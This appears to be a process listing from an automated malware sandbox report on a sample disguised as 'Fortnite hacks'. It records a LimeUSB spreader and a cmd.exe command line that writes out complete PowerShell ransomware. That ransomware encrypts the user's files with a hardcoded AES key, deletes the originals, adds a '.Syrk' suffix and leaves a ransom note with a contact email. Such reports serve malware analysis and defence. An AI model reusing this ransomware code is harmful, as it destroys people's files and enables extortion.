








| 1704 | C:\Windows\system32\cmd.exe /c cmd.exe /c mkdir %USERPROFILE%\Documents\WindowsPowerShell\Modules\Cipher & cd %USERPROFILE%\Documents\WindowsPowerShell\Modules\Cipher & echo function New-CryptographyKey() { > Cipher.psm1 & echo [CmdletBinding()] >> Cipher.psm1 & echo [OutputType([System.Security.SecureString])] >> Cipher.psm1 & echo [OutputType([String], ParameterSetName='PlainText')] >> Cipher.psm1 & echo Param([Parameter(Mandatory=$false, Position=1)] >> Cipher.psm1 & echo [ValidateSet('AES','DES','RC2','Rijndael','TripleDES')] >> Cipher.psm1 & echo [String]$Algorithm='AES', >> Cipher.psm1 & echo [Parameter(Mandatory=$false, Position=2)] >> Cipher.psm1 & echo [Int]$KeySize, >> Cipher.psm1 & echo [Parameter(ParameterSetName='PlainText')] >> Cipher.psm1 & echo [Switch]$AsPlainText) >> Cipher.psm1 & echo Process { >> Cipher.psm1 & echo try { >> Cipher.psm1 & echo $Crypto = [System.Security.Cryptography.SymmetricAlgorithm]::Create($Algorithm) >> Cipher.psm1 & echo if($PSBoundParameters.ContainsKey('KeySize')){ >> Cipher.psm1 & echo $Crypto.KeySize = $KeySize } >> Cipher.psm1 & echo $Crypto.GenerateKey() >> Cipher.psm1 & echo if($AsPlainText) { >> Cipher.psm1 & echo return [System.Convert]::ToBase64String($Crypto.Key) } >> Cipher.psm1 & echo else { >> Cipher.psm1 & echo return [System.Convert]::ToBase64String($Crypto.Key) ^| ConvertTo-SecureString -AsPlainText -Force } } >> Cipher.psm1 & echo catch { Write-Error $_ } } } >> Cipher.psm1 & echo Function Protect-File { >> Cipher.psm1 & echo [CmdletBinding(DefaultParameterSetName='SecureString')] >> Cipher.psm1 & echo [OutputType([System.IO.FileInfo[]])] >> Cipher.psm1 & echo Param([Parameter(Mandatory=$true, Position=1, ValueFromPipeline=$true, ValueFromPipelineByPropertyName=$true)] >> Cipher.psm1 & echo [Alias('PSPath','LiteralPath')] >> Cipher.psm1 & echo [string[]]$FileName, >> Cipher.psm1 & echo [Parameter(Mandatory=$false, Position=2)] >> Cipher.psm1 & echo [ValidateSet('AES','DES','RC2','Rijndael','TripleDES')] >> Cipher.psm1 & echo [String]$Algorithm = 'AES', >> Cipher.psm1 & echo [Parameter(Mandatory=$false, Position=3, ParameterSetName='SecureString')] >> Cipher.psm1 & echo [System.Security.SecureString]$Key = (New-CryptographyKey -Algorithm $Algorithm), >> Cipher.psm1 & echo [Parameter(Mandatory=$true, Position=3, ParameterSetName='PlainText')] >> Cipher.psm1 & echo [String]$KeyAsPlainText, >> Cipher.psm1 & echo [Parameter(Mandatory=$false, Position=4)] >> Cipher.psm1 & echo [System.Security.Cryptography.CipherMode]$CipherMode, >> Cipher.psm1 & echo [Parameter(Mandatory=$false, Position=5)] >> Cipher.psm1 & echo [System.Security.Cryptography.PaddingMode]$PaddingMode, >> Cipher.psm1 & echo [Parameter(Mandatory=$false, Position=6)] >> Cipher.psm1 & echo [String]$Suffix = ".$Algorithm", >> Cipher.psm1 & echo [Parameter()] >> Cipher.psm1 & echo [Switch]$RemoveSource) >> Cipher.psm1 & echo Begin { try { >> Cipher.psm1 & echo if($PSCmdlet.ParameterSetName -eq 'PlainText') { >> Cipher.psm1 & echo $Key = $KeyAsPlainText ^| ConvertTo-SecureString -AsPlainText -Force} >> Cipher.psm1 & echo $BSTR = [System.Runtime.InteropServices.Marshal]::SecureStringToBSTR($Key) >> Cipher.psm1 & echo $EncryptionKey = [System.Convert]::FromBase64String([System.Runtime.InteropServices.Marshal]::PtrToStringAuto($BSTR)) >> Cipher.psm1 & echo $Crypto = [System.Security.Cryptography.SymmetricAlgorithm]::Create($Algorithm) >> Cipher.psm1 & echo if($PSBoundParameters.ContainsKey('CipherMode')){ >> Cipher.psm1 & echo $Crypto.Mode = $CipherMode } >> Cipher.psm1 & echo if($PSBoundParameters.ContainsKey('PaddingMode')){ >> Cipher.psm1 & echo $Crypto.Padding = $PaddingMode } >> Cipher.psm1 & echo $Crypto.KeySize = $EncryptionKey.Length*8 >> Cipher.psm1 & echo $Crypto.Key = $EncryptionKey } >> Cipher.psm1 & echo Catch { Write-Error $_ -ErrorAction Stop } } >> Cipher.psm1 & echo Process { >> Cipher.psm1 & echo $Files = Get-Item -LiteralPath $FileName >> Cipher.psm1 & echo ForEach($File in $Files) { $DestinationFile = $File.FullName + $Suffix >> Cipher.psm1 & echo Try { >> Cipher.psm1 & echo $FileStreamReader = New-Object System.IO.FileStream($File.FullName, [System.IO.FileMode]::Open) >> Cipher.psm1 & echo $FileStreamWriter = New-Object System.IO.FileStream($DestinationFile, [System.IO.FileMode]::Create) >> Cipher.psm1 & echo $Crypto.GenerateIV() >> Cipher.psm1 & echo $FileStreamWriter.Write([System.BitConverter]::GetBytes($Crypto.IV.Length), 0, 4) >> Cipher.psm1 & echo $FileStreamWriter.Write($Crypto.IV, 0, $Crypto.IV.Length) >> Cipher.psm1 & echo $Transform = $Crypto.CreateEncryptor() >> Cipher.psm1 & echo $CryptoStream = New-Object System.Security.Cryptography.CryptoStream($FileStreamWriter, $Transform, [System.Security.Cryptography.CryptoStreamMode]::Write) >> Cipher.psm1 & echo $FileStreamReader.CopyTo($CryptoStream) >> Cipher.psm1 & echo $CryptoStream.FlushFinalBlock() >> Cipher.psm1 & echo $CryptoStream.Close() >> Cipher.psm1 & echo $FileStreamReader.Close() >> Cipher.psm1 & echo $FileStreamWriter.Close() >> Cipher.psm1 & echo if($RemoveSource){Remove-Item -LiteralPath $File.FullName} >> Cipher.psm1 & echo $result = Get-Item $DestinationFile >> Cipher.psm1 & echo $result ^| Add-Member -MemberType NoteProperty -Name SourceFile -Value $File.FullName >> Cipher.psm1 & echo $result ^| Add-Member -MemberType NoteProperty -Name Algorithm -Value $Algorithm >> Cipher.psm1 & echo $result ^| Add-Member -MemberType NoteProperty -Name Key -Value $Key >> Cipher.psm1 & echo $result ^| Add-Member -MemberType NoteProperty -Name CipherMode -Value $Crypto.Mode >> Cipher.psm1 & echo $result ^| Add-Member -MemberType NoteProperty -Name PaddingMode -Value $Crypto.Padding >> Cipher.psm1 & echo $result } >> Cipher.psm1 & echo Catch { Write-Error $_ >> Cipher.psm1 & echo If($FileStreamWriter) >> Cipher.psm1 & echo { $FileStreamWriter.Close() >> Cipher.psm1 & echo Remove-Item -LiteralPath $DestinationFile -Force } >> Cipher.psm1 & echo Continue >> Cipher.psm1 & echo } Finally { if($CryptoStream){$CryptoStream.Close()} >> Cipher.psm1 & echo if($FileStreamReader){$FileStreamReader.Close()} >> Cipher.psm1 & echo if($FileStreamWriter){$FileStreamWriter.Close()} } } } } >> Cipher.psm1 & echo Import-Module Cipher > cry.ps1 & echo $files = get-childitem $home -recurse -Include *.gif, *.sln, *.docx, *.php, *.psd, *.ico, *.mov, *.xlsx, *.jpg, *.xls, *.doc, *.pdf, *.wav, *.pptx, *.ppt, *.txt, *.png, *.bmp, *.rar, *.zip, *.mp3, *.mp4, *.avi ^| where {^! $_.PSIsContainer} >> cry.ps1 & echo foreach ($file in $files) { Protect-File $file -Algorithm AES -KeyAsPlainText NDZlODRmYzNlYTJhMDFlMTUwZDE3YzdiMmQzN2JhN2Q= -Suffix '.Syrk' -RemoveSource } >> cry.ps1 & echo echo 'Your personal files have been encrypted by Syrk Malware, send an email to panda831@protonmail.com to recover them.' ^> $home\Desktop\Readme_now.txt >> cry.ps1 & echo start $home\Desktop\Readme_now.txt >> cry.ps1 & exit | C:\Windows\system32\cmd.exe | — | cgo46ea565sdfse7.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1916 | "C:\Users\Public\Documents\LimeUSB_Csharp.exe" | C:\Users\Public\Documents\LimeUSB_Csharp.exe | — | SydneyFortniteHacks.bin.exe | |||||||||||
User: admin Integrity Level: HIGH Description: LimeUSB-Csharp Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 1936 | "C:\Users\Public\Documents\cgo46ea565sdfse7.exe" | C:\Users\Public\Documents\cgo46ea565sdfse7.exe | — | SydneyFortniteHacks.bin.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
